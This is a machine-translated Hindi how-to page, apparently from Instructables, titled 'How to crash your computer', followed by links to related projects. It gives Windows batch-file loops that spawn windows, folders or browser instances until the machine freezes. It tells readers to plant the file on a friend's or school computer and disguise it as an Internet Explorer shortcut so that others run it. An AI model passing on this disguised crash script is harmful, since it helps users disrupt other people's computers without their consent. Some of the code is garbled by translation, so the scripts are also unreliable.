विषयसूची:
- चरण 1: बस नोटपैड पर जाएं
- चरण 2: इस रूप में सहेजें.bat
- चरण 3: विभिन्न बदलाव
- चरण 4: इसे छिपाएं
- चरण 5: दुर्घटना से उबरना

वीडियो: अपने कंप्यूटर को कैसे क्रैश करें: 5 कदम

2024 लेखक: John Day | [email protected]. अंतिम बार संशोधित: 2024-01-30 09:23

बहुत सरल ।..
चरण 1: बस नोटपैड पर जाएं

बस नोटपैड पर जाएं (प्रारंभ> सभी कार्यक्रम> सहायक उपकरण> नोटपैड) और लाइनों के बीच बिल्कुल इस स्क्रिप्ट को टाइप करें:
_@ बंद गूंजें: क्रैशस्टार्टगोटो क्रैश_
चरण 2: इस रूप में सहेजें.bat

गोटो फ़ाइल> इस रूप में सहेजें> क्रैश.बैट
और बचाओ! लेकिन याद रखें कि जब आप इस फाइल को खोलेंगे तो कमांड प्रॉम्प्ट विंडो तब तक खुलेगी जब तक कि कंप्यूटर क्रैश या फ्रीज न हो जाए, इसलिए बेहतर होगा कि आप इसे किसी दोस्त या स्कूल के कंप्यूटर पर रखें।
चरण 3: विभिन्न बदलाव

अलग-अलग स्क्रिप्ट हैं जिन्हें आप समान प्रतिक्रियाओं के साथ बैच फ़ाइल प्राप्त करने के लिए नोटपैड में लिख सकते हैं। जैसे:
_@echo off: start %0goto start _या_@echo off:1start iexplore.exegoto 1_या_@echo off:foldermd *goto folder_या_@echo off:1startecho Windows अब क्रैश हो रहा है।..गोटो 1_
चरण 4: इसे छिपाएं

जब आप इस फाइल को किसी और के कंप्यूटर पर रखते हैं तो आपको फाइल को डेस्कटॉप पर क्लिक करने के लिए प्रेरक दिखाना होता है। इसलिए क्रैश.बैट फ़ाइल को दस्तावेज़ों या सभी फ़ाइलों में ढूंढें, इसे राइट-क्लिक करें>भेजें>डेस्कटॉप(शॉर्टकट बनाएं)। अब इसे अपने डेस्कटॉप पर खोजें> राइट क्लिक> प्रॉपर्टीज> चेंज आइकन> इसे नेटनेट एक्सप्लोरर आइकन में बदलें> अप्लाई> एग्जिट करें। इसे फिर से राइट क्लिक करें>नाम बदलें>नाम बदलें: इंटरनेट एक्सप्लोरर
चरण 5: दुर्घटना से उबरना

इससे अपने डेस्कटॉप (पीसी) को पुनर्प्राप्त करने के लिए बस अपने पीसी से प्लग को सीधे खींचें और प्लग को वापस अंदर डालें और इसे फिर से शुरू करें या अपने पीसी पर पावर बटन को तब तक दबाए रखें जब तक कि यह बंद न हो जाए और फिर से चालू न हो जाए।
मुझे यकीन नहीं है कि लैबटॉप्स के साथ इससे कैसे उबरना है।
सिफारिश की:
अपने कंप्यूटर को अपने सिर से नियंत्रित करें!: 6 कदम (चित्रों के साथ)

अपने कंप्यूटर को अपने सिर से नियंत्रित करें!: नमस्ते, मैंने एक प्रणाली बनाई है जो आपको अपना सिर घुमाकर अपने कंप्यूटर के माउस को नियंत्रित करने की अनुमति देती है। अगर आपको मेरा प्रोजेक्ट पसंद है, तो Arduino प्रतियोगिता 2017 में मुझे वोट करने में संकोच न करें।;) मैंने इसे क्यों बनाया?मैं एक ऐसी वस्तु बनाना चाहता था जो वीडियो गेम को लोकप्रिय बना दे
बैच फ़ाइल के साथ किसी भी कंप्यूटर को कैसे क्रैश करें!: 10 कदम

बैच फ़ाइल के साथ किसी भी कंप्यूटर को कैसे क्रैश करें!: किसी भी कंप्यूटर या लैपटॉप को आसानी से क्रैश करें
अपने घर में अपने कंप्यूटर के साथ रोशनी को नियंत्रित करें: 3 कदम (चित्रों के साथ)

अपने घर में अपने कंप्यूटर से रोशनी को नियंत्रित करें: क्या आप कभी अपने घर में रोशनी को अपने कंप्यूटर से नियंत्रित करना चाहते हैं? ऐसा करना वास्तव में काफी किफायती है। आप स्प्रिंकलर सिस्टम, स्वचालित विंडो ब्लाइंड्स, मोटराइज्ड प्रोजेक्शन स्क्रीन आदि को भी नियंत्रित कर सकते हैं। आपको हार्डवेयर के दो टुकड़े चाहिए
अपने आइपॉड टच या आईफोन से अपने कंप्यूटर को नियंत्रित करें: 4 कदम

अपने कंप्यूटर को अपने आइपॉड टच या आईफोन से नियंत्रित करें: यह मेरा पहला निर्देश है इसलिए मुझे खेद है कि यह सबसे अच्छा नहीं है। क्या आप कभी भी अपने सोफे या बिस्तर पर बैठना और अपने मैक या विंडोज उपकरणों को आसान तरीके से नियंत्रित नहीं करना चाहते हैं। यह निर्देश आपको सिखाएगा कि अपने आईपीओ के साथ अपने कंप्यूटर को पूरी तरह से कैसे नियंत्रित किया जाए
अपने कंप्यूटर से अपने आईफोन या आइपॉड टच को नियंत्रित करें: 4 कदम

अपने कंप्यूटर के साथ अपने आईफोन या आईपॉड टच को नियंत्रित करें: यह निर्देश आपको सिखाएगा कि सिडिया से उपलब्ध एक प्रोग्राम, वीएन्सी का उपयोग कैसे करें, जो आपको अपने कंप्यूटर पर वीएनसी के माध्यम से अपने आईफोन या आईपॉड को नियंत्रित करने की अनुमति देगा। इसके लिए आपके पास होना चाहिए: - एक जेलब्रेक iPhone या iPod टच Cydia के साथ-एक कंप्यूटर
